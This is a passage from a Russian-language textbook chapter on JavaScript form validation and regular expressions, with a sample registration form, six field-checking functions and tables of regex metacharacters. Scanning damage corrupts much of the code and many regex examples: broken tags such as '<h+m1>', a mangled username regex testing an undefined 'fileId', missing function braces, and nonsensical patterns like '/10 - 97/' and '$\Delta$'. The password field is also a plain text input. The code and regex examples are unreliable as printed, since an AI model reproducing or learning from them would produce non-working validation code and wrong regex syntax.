Поэтому лучшее, что можно сделать при проверке данных средствами Java-Script, - выполнить проверку информационного наполнения тех полей, которые не должны оставаться пустыми, обеспечить приведение адресов электронной почты в надлежащий формат и гарантировать то, что введенные значения находятся в пределах ожидаемых границ.

## **Документ validate.html (часть первая)**

Рассмотрим стандартную регистрационную форму, используемую большинством сайтов, на которых работать можно только зарегистрированным пользователям. В форме будут запрашиваться имя, фамилия, пользовательское имя, пароль, возраст и адрес электронной почты. В примере 17.1 показан шаблон, который можно применяться для этой формы.

```
Пример 17.1. Форма с проверкой данных средствами JavaScript (часть первая)
```

```
<!DOCTYPE html>
<h+m1> <head>
    <title>Пример формы</title>
    <style>
       .signup {
         border: 1px solid #999999;
         font: normal 14px helvetica;
         color:#444444;
 }
    </style>
   <script>
     function validate(form) {
       fail = validateForename(form.forename.value)
       fail += validateSurname(form.surname.value)
       fail += validateUsername(form.username.value)
       fail += validatePassword(form.password.value)
       fail += validateAge(form.age.value)
       fail += validateEmail(form.email.value)
       if (fail == "") return true
       else { alert(fail); return false }
     }
   </script>
   </head>
   <body>
    <table class="signup" border="0" cellpadding="2"
     cellspacing="5" bgcolor="#eeeeee">
     th colspan="2" align="center">Регистрационная форма</th>
     <form method="post" action="adduser.php"
       onSubmit="return validate(this)">
       <tr><td>Имя</td><td><input type="text" maxlength="32"
        name="forename"></td></tr>
       <tr><td>Фамилия</td><td><input type="text" maxlength="32"
        name="surname"></td></tr>
       <tr><td>Пользовательское имя</td>
       <td><input type="text" maxlength="16"
        name="username"></td></tr>
      <tr>>td>Пароль</td>
       <td><input type="text" maxlength="12"
```

```
name="password"></td></tr>
      <tr><td>Bo3pacT</td>
      <td><input type="text" maxlength="3"
        name="age"></td></tr>
      <tr><td>Электронный адрес</td>
      <td><input type="text" maxlength="64"
        name="email"></td></tr>
      <tr><td colspan="2" align="center">
     <input type="submit" value="3aperистрироваться"></td></tr>
     </form>
  </table>
 \langlebody>
\langle/html>
```
В данном виде эта форма будет только отображаться, но не сможет заниматься самопроверкой, поскольку к ней еще не добавлены основные проверочные функции. Но несмотря на это, если набрать данный код, сохранить его в файле validate.html, а затем вызвать файл в браузере, мы получим результат, показанный на рис. 17.1.



Рис. 17.1. Форма, выведенная кодом из примера 17.1

Рассмотрим, из чего состоит этот документ. В первых нескольких строках осуществляется настройка документа и используется небольшой фрагмент кода CSS, предназначенный для улучшения внешнего вида формы. Затем следует выделенная полужирным шрифтом часть документа, относящаяся к JavaScript.

В теги <script> и </script> заключена всего одна функция по имени validate, которая, в свою очередь, вызывает шесть других функций, проверяющих каждое из имеющихся в форме полей. Все они вскоре будут рассмотрены. А сейчас я ограничусь объяснением того, что они возвращают либо пустую строку, если поле проходит проверку, либо сообщение об ошибке, если оно эту проверку не проходит. При наличии любых ошибок сообщения о них выводятся в окне предупреждения, появляющемся благодаря последней строке сценария.
Если поле проходит проверку, то проводившая ее функция возвращает значение true, а если не проходит – false. Значения, возвращаемые функцией validate, учитываются при отправке данных формы: если она возвращает false, данные не отправляются. При этом пользователь получает возможность закрыть появившееся окно предупреждения и внести изменения в данные. Если будет возвращено значение true, значит, ошибок в полях формы не найдено и форму можно отправлять на сервер.

Во второй части этого примера показан код HTML для формы, где каждое поле и его имя помещены в отдельную строку таблицы. В этом HTML нет ничего сложного, за исключением инструкции onSubmit="return validate(this)", помещенной в открывающий тег<form>. Использование атрибута onSubmit позволяет при отправке формы вызвать избранную вами функцию. Эта функция может выполнить проверку и вернуть значение либо true, либо false, для того чтобы известить о том, разрешена или нет отправка формы.

Параметр this указывает на текущий объект (то есть на данную форму). Он передается только что рассмотренной функции validate, которая получает этот параметр в виде объекта form.

Как видите, внутри HTML-формы JavaScript используется только для того, чтобы вызвать инструкцию return, помещенную в атрибут onSubmit. Браузеры, у которых JavaScript отключен или не поддерживается, просто проигнорируют атрибут onSubmit и беспрепятственно отобразят HTML.

## Документ validate.html (часть вторая)

Теперь обратимся к коду примера 17.2, содержащему набор из шести функций, осуществляющих проверку полей формы. Я предлагаю набрать весь код этой второй части и сохранить его в разделе <script>...</script> примера 17.1, который уже сохранен в файле validate.html.

```
Пример 17.2. Форма, проверяемая средствами JavaScript (вторая часть)
function validateForename(field)
  return (field == "") ? "He ввелено имя. \n" : ""
function validateSurname(field)
  return (field == "") ? "Не введена фамилия. \n" : ""
function validateUsername(field)
  if (field == "") return "Не введено имя пользователя. \n"
  else if (field.length < 5)return "В имени пользователя должно быть не менее 5 символов. \n"
  else if //[^{\frown}a-zA-Z0-9 -]/.test(fileId))return "В имени пользователя разрешены только a-z, A-Z, 0-9, - и .\n"
  return ""
```
}

```
function validatePassword(field) {
  if (field == "") return "Не введен пароль. \n"
  else if (field.length < 6)
     return "В пароле должно быть не менее 6 символов.\n"
  else if (!/[a-z]/.test(field) || ! /[A-Z]/.test(field) ||
            !/[0-9]/.test(field))
    return "Пароль требует 1 символа из каждого набора a-z, A-Z и 0-9.\n"
  return ""
}
function validateAge(field) {
  if (isNaN(field)) return "Не введен возраст.\n"
  else if (field < 18 || field > 110)
     return "Возраст должен быть между 18 и 110.\n"
  return ""
}
function validateEmail(field) {
  if (field == "") return "He be seen on a алектронной почты.\n"
  else if (!((field.indexOf(".") > 0) &&
              (field.indexOf("@") > 0)) ||
             /[^a-zA-Z0-9.@_-]/.test(field))
     return "Электронный адрес имеет неверный формат.\n"
  return ""
}
</script></body></html>
```
Чтобы понять, как работает проверка, рассмотрим по очереди все эти функции, начиная с validateForename.

#### **Проверка имени**

Предельно лаконичная функция validateForename воспринимает параметр field, являющийся значением имени (forename), переданным ей функцией validate. Если это значение является пустой строкой, возвращается сообщение об ошибке, если нет, то возвращается пустая строка, свидетельствующая о том, что ошибка не обнаружена.

Если пользователь введет в это поле пробелы, то они будут приняты функцией validateForename, хотя в качестве имени они не годятся. Этот просчет можно исправить, добавив еще одну инструкцию, удаляющую из поля пустые пространства перед его проверкой на незаполненность, затем воспользоваться регулярным выражением, чтобы убедиться в том, что в поле находится еще что-нибудь, кроме пробелов, или — как это сделано в данном случае — позволить пользователю допустить эту ошибку и «отловить» ее на сервере.

### **Проверка фамилии**

Код функции validateSurname похож на код функции validateForename, он также возвращает сообщение об ошибке, если в качестве фамилии (surname) была предоставлена пустая строка. Я решил не накладывать ограничений на символы обоих полей, чтобы пользователь мог вводить символы, не входящие в английский алфавит, имеющие дополнительные знаки и т. д.

#### Проверка имени пользователя

Код функции validateUsername немного интереснее, поскольку выполняет более сложную работу. Он должен разрешить использование только тех символов, которые входят в набор а-z, A-Z, 0-9, и -, и гарантировать, что имена пользователей состоят не менее чем из пяти символов.

Код структуры if...else начинается с возвращения сообщения об ошибке в том случае, если поле не было заполнено. Если значение поля не является пустой строкой, но состоит менее чем из пяти символов, то возвращается другое сообщение об ошибке.

Затем вызывается JavaScript-функция test, которая сравнивает регулярное выражение (соответствующее любому символу, не входящему в перечень разрешенных) с содержимым поля (см. раздел «Регулярные выражения» данной главы). Встретив хотя бы один недопустимый символ, функция test возвращает true, в результате чего функция validateUsername возвращает сообщение об ошибке.

#### Проверка пароля

Такая же технология используется и в функции validatePassword. Сначала функция проверяет поле на пустоту, возвращая сообщение об ошибке при незаполненном поле. Затем сообщение об ошибке возвращается в том случае, если пароль короче шести символов.

Одно из требований, предъявляемых к паролям, заключается в том, что в них должно быть хотя бы по одному символу в нижнем и в верхнем регистре, а также хотя бы одна цифра, поэтому функция test вызывается три раза, по одному разу на каждую из этих проверок. Если при любом из таких вызовов будет возвращено значение false, это будет говорить о том, что одно из условий не выполнено, поэтому будет возвращено сообщение об ошибке. В противном случае будет возвращена пустая строка, свидетельствующая о том, что с паролем все в порядке.

#### Проверка возраста

Функция validateAge возвращает сообщение об ошибке, если значение поля не является числом (что определяется вызовом функции isNaN) либо введенный возраст меньше 18 или больше 110 лет. У ваших приложений могут быть иные требования к возрастной категории или вообще не быть никаких требований. При успешной проверке также будет возвращена пустая строка.

#### Проверка адреса электронной почты

И последняя, наиболее сложная проверка - адреса электронной почты - выполняется с помощью функции validateEmail. После проверки на существование каких-нибудь введенных данных и возвращения сообщения об ошибке при отсутствии таковых функция дважды вызывает JavaScript-функцию index0f. При первом вызове проверяется наличие точки (.), начиная со второго символа, а при втором — присутствие символа @, также начиная со второго символа.

Если будут пройдены эти две проверки, вызывается функция test, чтобы проверить поле на наличие недопустимых символов. Если любая из этих проверок не будет пройдена, то возвращается сообщение об ошибке. Допустимыми в адресе электронной почты считаются буквы в нижнем и верхнем регистрах, символы подчеркивания, тире, точки и символ ©. Все они перечислены в регулярном выражении, передаваемом методу test. Если не будет найдено ни одной ошибки, возвращается пустая строка, свидетельствующая об успешно пройденной проверке. В последней строке примера сценарий и документ закрываются.

На рис. 17.2 показан результат нажатия кнопки Зарегистрироваться без заполнения полей



Рис. 17.2. Работа JavaScript-формы с проверкой данных

### Использование отдельного файла JavaScript

Конечно, благодаря универсальности своей конструкции и применимости ко многим типам потенциально востребуемых проверок эти шесть функций становятся идеальными кандидатами для выделения в отдельный файл. Этот файл, к примеру, можно назвать validate functions. is и включить его сразу же после начального блока сценария в пример 17.1, используя следующую инструкцию:

```
<script src="validate functions.js"></script>
```
## Регулярные выражения

Давайте более пристально рассмотрим шаблоны соответствия, созданные нами благодаря использованию регулярных выражений, которые поддерживаются как в JavaScript, так и в PHP. Они позволяют выстроить внутри одного выражения более мощные алгоритмы соответствия шаблонам.

## Соответствие, закладываемое в метасимволы

Любое регулярное выражение должно быть заключено в слеши (/). Конкретные символы, нахоляшиеся внутри этих слешей, называются метасимволами и имеют специальное предназначение. Например, звездочка (\*) имеет аналогичное (но не вполне такое же) значение, как и звезлочки, уже встречавшиеся вам в оболочке или в командной строке Windows. Звездочка означает следующее: «Текст, подвергаемый сравнению, может содержать любое количество указанного перед ней символа или не содержать его вообще».

К примеру, вы ищете имя Le Guin и знаете, что оно может быть написано как с пробелом, так и без него. Из-за не вполне обычной разметки текста (кто-нибудь, например, мог вставить лишние пробелы, чтобы выровнять строки по правому краю) нужно вести поиск в следующей строке:

The difficulty of classifying Le Guin's works

Иначе говоря, шаблон должен соответствовать строке LeGuin, а также отдельно строкам Le и Guin, разделенным любым количеством пробелов. Решением может стать установка после пробела звездочки:

 $\ln \ast$ Guin/

В строке, кроме имени Le Guin, присутствует множество других символов, но этот шаблон все равно будет работать. Поскольку регулярное выражение соответствует какой-то части строки, проверочная функция вернет истинное значение. А если нужно узнать, что в строке не содержится ничего другого, кроме Le Guin? Как в этом убедиться, будет показано чуть позже.

Предположим, что известно о непременном наличии хотя бы одного пробела. В таком случае можно воспользоваться знаком «плюс» (+), поскольку этот метасимвол требует присутствия хотя бы одного из предшествующих ему символов:

 $\ln 4$  + Guin/

## Нестрогое символьное соответствие

Одним из самых полезных метасимволов является точка ( . ), поскольку она может соответствовать любому символу, за исключением символа новой строки. Предположим, что выполняется поиск HTML-тегов, которые начинаются с символа < и заканчиваются символом >. Проще всего найти тег с помощью следующего регулярного выражения:

#### $1 < x > 1$

Точка соответствует любому символу, а звездочка (\*) расширяет действие точки до соответствия нулевому или любому другому количеству символов, что означает: «Соответствует всему, что заключено между символами < и >, даже если там ничего нет».

Этот шаблон будет соответствовать строкам <>, <em>, <br > <br /> T. д. Но если не требуется, чтобы он соответствовал отсутствию символов <>, нужно вместо символа \* использовать символ +:

 $/ < + > /$ 

Знак «плюс» расширяет действие точки до соответствия одному или нескольким символам, что означает: «Соответствует всему, что находится между символами < и >, пока между ними есть хотя бы один символ».

Этот шаблон будет соответствовать <em> и </em>, <h1> и </h1 и тегам с атрибутами, например:

```
<a href="www.mozilla.org">
```
К сожалению, знак «плюс» расширит соответствие вплоть до последнего символа > в строке, поэтому соответствовать шаблону будет и такая строка:

```
\langle h1 \rangle \langle h \rangleBRANAHNA\langle h \rangle \langle h1 \rangle
```
А в ней содержится больше одного тега! Чуть позже в этом разделе я покажу более подходящее решение.



Если между угловыми скобками использовать только точку и не ставить за ней знаков + или  $*$ , то она будет соответствовать любому одиночному символу, а шаблон будет соответствовать таким тегам, как <b> и <i>, но не будет соответствовать тегам <em> или <textarea>.

Если нужно, чтобы соответствие относилось к символу точки (.) как таковому, его действие нужно отключить, поставив перед ним символ обратного слеша (\), поскольку в противном случае точка будет считаться метасимволом, соответствующим любому символу.

К примеру, если нужен шаблон, соответствующий числу с плавающей точкой 5.0, то в нем можно будет использовать следующее регулярное выражение:

#### $/5 \setminus 0/$

Символ обратного слеша может отключить действие любого метасимвола, в том числе и еще одного обратного слеша (если в тексте отыскивается соответствие именно обратному слешу). Но слеш может и запутать ситуацию — чуть позже будет показано, как обратные слеши иногда придают следующим за ними символам специальное предназначение.

Только что мы рассмотрели шаблон соответствия числу с плавающей точкой. Но вам наверняка понадобится проверить соответствие не только строке 5.0, но и строке 5., поскольку обе содержат значение одного и того же числа с плавающей точкой. Нужно будет также проверить соответствие строкам 5.00, 5.000 и т. д., ведь разрешено использовать любое количество нулей. Это можно сделать добавлением звездочки:

 $/5 \backslash .0*/$ 

## Группировка с помощью скобок

Предположим, что нужно найти соответствие таким возрастающим степеням, как кило-, мега-, гига- и тера-. Иными словами, нужно найти соответствие следующим строкам:

1.000 1,000,000

#### Регулярные выражения

1 000 000 000 1,000,000,000,000

Здесь мог бы пригодиться знак «плюс», но нужно сгруппировать строку .000 так, чтобы действие этого знака распространялось на нее целиком. Для этого служит следующее регулярное выражение:

#### $/1(.000) + /$

Скобки означают: «При применении какого-нибуль метасимвола наподобие знака "плюс" все это нужно рассматривать как группу». Строки 1,00,000 и 1,000,00 не будут соответствовать шаблону, поскольку в тексте должен быть символ 1, за которым следует одна или несколько групп, состоящих из запятой и трех нулей.

Пробел после знака «плюс» показывает, что соответствие должно закончиться, как только встретится пробел. Без этого пробела строка 1.000.00 булет вычислена соответствующей шаблону, поскольку в расчет будет приниматься только ее первая часть 1,000, а оставшаяся часть, 00 будет проигнорирована. Пробел нужен после остальных символов шаблона, чтобы обеспечить продолжение поиска соответствия шаблону до конца числа.

## Символьный класс

Иногда требуется установить нестрогое соответствие, но не настолько пространное, чтобы для этого использовать точку. Нестрогость придает регулярным выражениям огромную мощность: она позволяет регулировать строгость и нестрогость в соответствии с вашими желаниями.

Одним из ключевых элементов поддержки нестрогости соответствия является пара квадратных скобок []. Эта пара, как и точка, соответствует всего одному символу, но в эти скобки помещается перечень всех возможных соответствий. При появлении любого из символов этого перечня текст будет соответствовать шаблону. Например, если нужно, чтобы шаблону соответствовали оба написания — американское gray и английское grey, можно задать следующее регулярное выражение:

/gr[ae]y/

В сравниваемой части текста после дг может быть либо а, либо е. Но должна быть только одна из этих букв: все, что помещается внутри квадратных скобок, соответствует лишь одному символу. Группа символов внутри скобок называется символьным классом.

## Указание диапазона

Для указания диапазона внутри квадратных скобок можно использовать дефис (-). Одной из самых распространенных задач является проверка соответствия отдельной цифре, в которой можно использовать диапазон:

 $/10 - 97/$ 

Цифры являются настолько распространенным элементом регулярных выражений, что для их представления используется отдельный символ \d. Его можно использовать для проверки соответствия цифре вместо регулярного выражения в квадратных скобках:

 $\Delta$ 

## **Инвертирование**

Другим важным свойством квадратных скобок является инвертирование символьного класса. За счет помещения знака вставки (^) после открывающей квадратной скобки можно превратить весь символьный класс в его противоположность. После этого он будет означать: «Соответствует любому символу, за исключением следующих». Предположим, нужно найти экземпляры строк Yahoo, в которых отсутствует следующий за ними восклицательный знак. (Официальное название компании содержит восклицательный знак!) Для этого можно использовать такое регулярное выражение:

/Yahoor<sup>^</sup>!1/

Символьный класс состоит из одного символа - восклицательного знака, но он инвертируется стоящим перед ним символом  $\hat{ }$ . Вообще-то, это не самое лучшее решение задачи. Например, это выражение не позволяет найти соответствие, если Yahoo находится в конце строки, поскольку тогда за этим словом не следует что-нибудь, а содержимому квадратных скобок должен соответствовать один символ. В более удачном решении используется упреждающее инвертирование (соответствие чемунибудь, за чем нет ничего другого), но эта тема выходит за рамки данной книги.

## Более сложные примеры

После усвоения понятий символьных классов и инвертирования вы уже готовы к изучению более удачных решений задачи поиска соответствия тегу HTML. Рассматриваемое решение позволяет шаблону не пропустить закрывающую угловую скобку отдельного тега, но по-прежнему соответствовать таким тегам, как <em> и </em>, а также тегам с атрибутами, таким как:

<a href="www.mozilla.org">

Один из вариантов такого решения выглядит следующим образом:

 $\frac{1}{5}$  /<[^>]+>/

Это регулярное выражение похоже на результат падения чашки на клавиатуру, после которого она «по-прежнему вполне исправна и работоспособна». Разобьем это выражение на части. На рис. 17.3 показан последовательный анализ всех его элементов.

Вот эти элементы:

- О / открывающий слеш, указывающий на то, что это регулярное выражение;
- О < открывающая угловая скобка тега HTML. Требует точного соответствия, поскольку не является метасимволом;



Рис. 17.3. Разбор типичного регулярного выражения

- О [^>] символьный класс. Сочетание знака вставки и закрывающей угловой скобки ^> означает: «Соответствует всему, кроме закрывающей угловой скобки»;
- O + допускает любое количество символов, соответствующих предыдущему регулярному выражению [^>], если есть хотя бы один соответствующий ему символ:
- О > закрывающая угловая скобка тега HTML. Требует точного соответствия;
- $\bigcirc$  /  $-$  закрывающий слеш, указывающий на конец регулярного выражения.



Другое решение задачи поиска соответствия тегам HTML связано с использованием так называемых нежадных инструкций. По умолчанию инструкция поиска соответствия шаблону является жадной, возвращающей наиболее длинное из всех возможных соответствий. При нежадном поиске соответствия ищется соответствующая строка, наиболее короткая из возможных. Применение нежадного поиска соответствия выходит за рамки данной книги, но более подробную информацию об этом можно найти по адресу http://oreilly.com/ catalog/regex/chapter/ch04.html.

Теперь рассмотрим одно из выражений из примера 17.1, которое использовалось в функции validateUsername:

 $/T^a - zA - Z0 - 9$  ]/

На рис. 17.4 показан весь набор элементов этого выражения. Рассмотрим эти элементы более подробно:

- $\bigcirc$  / открывающий слеш, указывающий на то, что это регулярное выражение;
- О [ открывающая квадратная скобка, с которой начинается символьный класс;
- О ^ символ инвертирования: инвертирует все, что находится в скобках;
- **○** а-z представляет любую букву в нижнем регистре;
- А-Z представляет любую букву в верхнем регистре;



Рис. 17.4. Разбор регулярного выражения, используемого в функции validateUsername

- 0-9 представляет любую цифру;
- О символ подчеркивания;
- $Q$   $-$  THDe;
- ] квадратная скобка, закрывающая символьный класс;
- $\mathsf{Q}$  / закрывающий слеш, указывающий на конец регулярного выражения.

Есть еще пара весьма важных метасимволов. Они «закрепляют» регулярное выражение, требуя его применения в определенном месте. Если знак вставки (\*) присутствует в начале регулярного выражения, то соответствующее выражению строковое значение должно быть в начале строки текста, иначе оно не будет соответствовать шаблону. По аналогии с этим, если знак доллара (\$) ставится в конце регулярного выражения, то соответствующее выражению строковое значение должно находиться в конце строки текста.



Знак вставки (^) может запутать ситуацию, поскольку внутри квадратных скобок он означает «инвертировать символьный класс», а в начале регулярного выражения - «соответствовать началу строки». К сожалению, один и тот же символ служит для достижения совершенно разных целей, поэтому при его использовании следует быть особенно внимательными.

Закончим изучение основ регулярных выражений ответом на ранее заданный вопрос: предположим, вам нужно убедиться в том, что в строке нет больше ничего,

кроме того, что соответствует регулярному выражению. Что делать в том случае, если нужна строка текста, в которой нет ничего, кроме Le Guin? Можно усовершенствовать ранее рассмотренное регулярное выражение, закрепив его сразу с двух сторон:

 $/$ Le \*Guin\$/

## Сводная таблица метасимволов

В табл. 17.1 показаны метасимволы, используемые в регулярных выражениях.

| <b>Метасимволы</b> | Описание                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|
|                    | Начало и конец регулярного выражения                                                                                                    |
|                    | Соответствует любому одному символу, кроме символа новой строки                                                                                                    |
| Элемент*           | Соответствует появлению элемента от нуля и более раз                                                                                                    |
| Элемент +          | Соответствует появлению элемента от одного и более раз                                                                                                    |
| Элемент?           | Соответствует появлению элемента от нуля до одного раза                                                                                                    |
| <b>[Символы]</b>   | Соответствует одному из тех символов, которые содержатся в квадратных<br>скобках                                                                                       |
| [^ символы]        | Соответствует одному из тех символов, которые не содержатся в квадратных<br>скобках                                                                                    |
| (reqex)            | Рассматривает regex (сокращение, означающее регулярное выражение) как<br>группу для вычисления или для рассмотрения с одним из следующих мета-<br>символов: *, + или ? |
| Левое  правое      | Соответствует либо левому, либо правому                                                                                                    |
| $[ -r]$            | Соответствует диапазону символов между I и r                                                                                                    |
| Λ                  | Требует, чтобы соответствие было в начале строки                                                                                                    |
| \$                 | Требует, чтобы соответствие было в конце строки                                                                                                    |
| \b                 | Соответствует границе слова                                                                                                    |
| \B                 | Соответствует при отсутствии границы слова                                                                                                    |
| \d                 | Соответствует одной цифре                                                                                                    |
| \D                 | Соответствует одному символу, не являющемуся цифрой                                                                                                    |
| \n                 | Соответствует символу новой строки                                                                                                    |
| \s                 | Соответствует пробелу                                                                                                    |
| \S                 | Соответствует символу, не являющемуся пробелом                                                                                                    |
| \t                 | Соответствует символу табуляции                                                                                                    |
| \w                 | Соответствует символу, используемому в словах (а-z, А-Z, 0-9 и _)                                                                                                    |
| \W                 | Соответствует символу, не используемому в словах<br>(все, кроме a-z, A-Z, 0-9 и _)                                                                                     |
| $\setminus x$      | Соответствует х (применяется, если х является метасимволом, но нужен<br>символ х как таковой)                                                                          |
| $\{n\}$            | Соответствует в точности п появлениям                                                                                                    |
| $\{n_i\}$          | Соответствует п и более появлениям                                                                                                    |
| ${min, max}$       | Соответствует как минимум <i>min</i> и как максимум <i>max</i> появлениям                                                                                              |

Таблица 17.1. Метасимволы регулярных выражений

После изучения этой таблицы и повторного исследования выражения / [^а-zA-20-9 1/ можно понять, что оно легко и просто укорачивается до / [<sup>^</sup>\w]/, так как отдельный метасимвол \w (с буквой w в нижнем регистре) указывает на символы  $a-z, A-Z, 0-9$   $M$ .

Можно проявить еще большую наблюдательность и заметить, что метасимвол \W (с буквой W в верхнем регистре) указывает на все символы, за исключением а-z, A-Z, 0-9 и. Это позволяет избавиться также от метасимвола ^ и использовать ДЛЯ ВЫРАЖЕНИЯ ТОЛЬКО СИМВОЛЫ / [\W]/.

Чтобы дать вам больше пищи для размышлений о том, что и как работает, в табл. 17.2 показан ряд выражений и описаны ситуации, которым они соответствуют.

| Пример                     | Соответствие                                                |
|----------------------------|-------------------------------------------------------------|
| r                          | Первая r в The quick brown                                  |
| rec[ei][ei]ve              | Либо receive, либо recieve (но также и receeve или reciive) |
| rec[ei]{2}ve               | Либо receive, либо recieve (но также и receeve или reciive) |
| rec(ei ie)ve               | Либо receive, либо recieve (но не receeve или reciive)      |
| cat                        | Слово cat в I like cats and dogs                            |
| catidog                    | Любое из слов cat или dog в I like cats and dogs            |
|                            | Символ. (Знак \ необходим, так как. является метасимволом)  |
| $5\backslash.0*$           | 5., 5.0, 5.00, 5.000 и т. д.                                |
| $[a-f]$                    | Любой из символов a, b, c, d, е или f                       |
| cats\$                     | Только последнее слово cats в My cats are friendly cats     |
| $\wedge$ my                | Только первое my в my cats are my pets                      |
| $\d{2,3}$                  | Любое двух- или трехзначное число (от 00 до 999)            |
| $7(.000) +$                | 7,000; 7,000,000; 7,000,000,000; 7,000,000,000,000 и т. д.  |
| $\lceil \wedge w \rceil +$ | Любое слово из одного или нескольких символов               |
| $[\w15]$                   | Любое слово из пяти символов                                |

Таблица 17.2. Примеры регулярных выражений

## Общие модификаторы

В регулярных выражениях можно применять следующие модификаторы.

- /g допускает «глобальное» соответствие. Применяется с функцией замены, что позволяет выполнить замену во всех соответствующих местах, а не только в месте первого соответствия.
- O /i отключает в регулярном выражении чувствительность к регистру букв. Иными словами, вместо /[а-zA-Z]/ можно указать /[а-z]/i или /[А-Z]/i.
- О /m допускает многострочный режим работы, в котором знак вставки (<sup>^</sup>) и знак доллара (\$) соответствуют позициям перед любыми символами новой строки в сравниваемой строковой переменной и после них. Обычно при поиске соответствия в многострочной строковой переменной знак ^ соответствует только позиции в ее начале, а символ \$ - в ее конце.

Например, выражение /cats/q будет соответствовать обоим появлениям слова cats в предложении I like cats and cats like me. Аналогично этому выражение /dogs/gi будет соответствовать обоим появлениям слова dogs (Dogs и dogs) в предложении Dogs like other dogs, поскольку эти модификаторы допускают совместное использование.

## Использование регулярных выражений **B JavaScript**

B JavaScript регулярные выражения используются в основном в двух методах: test (который вы уже рассматривали) и replace. Метод test просто сообщает, соответствует ли его аргумент регулярному выражению, а метод гер1асе воспринимает второй параметр — строку, которой заменяется текст, соответствующий регулярному выражению. Как и большинство методов, гердасе генерирует в качестве возвращаемого значения новую строку, входные данные при этом не изменяются.

Если сравнивать эти два метода, то следующая инструкция просто возвращает true, позволяя узнать, что слово cats появляется в строке хотя бы один раз:

